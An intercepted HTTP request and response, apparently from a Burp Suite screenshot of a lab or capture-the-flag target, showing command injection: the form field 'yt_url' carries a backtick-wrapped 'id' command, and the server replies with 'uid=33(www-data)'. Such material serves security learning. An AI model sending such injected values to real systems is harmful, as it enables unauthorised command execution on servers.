 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.19.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.19.65/
8 Content-Type: application/x-www-form-urlencoded
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 11
11 Connection: close
12
13 yt_url=`id`
Response
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9 vironment variable to fix this.\nERROR: u'uid=33(www-data)'